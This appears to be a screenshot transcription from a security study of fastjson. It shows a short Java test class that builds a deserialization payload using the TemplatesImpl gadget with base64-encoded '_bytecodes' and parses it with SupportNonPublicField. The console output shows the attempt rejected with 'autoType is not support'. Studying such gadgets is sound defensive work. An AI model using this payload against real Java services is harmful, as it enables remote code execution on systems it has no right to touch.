 11 public class fastjsonTest1 {
12 public static void main(String[] args) throws Exception{
13 byte[] bytes = classBytes();
14 String enc = Base64.getEncoder().encodeToString(bytes);
15
16 String s = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
17 "\"_name\":\"Mechoy\",\"_tfactory\":{},\"_bytecodes\":[\"" + enc + "\"],\"OutputProperties\":null}";
18
19 JSON.parse(s, Feature.SupportNonPublicField);
20
21 }
运行: com.mechoy.fastjsonTest1 ×
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)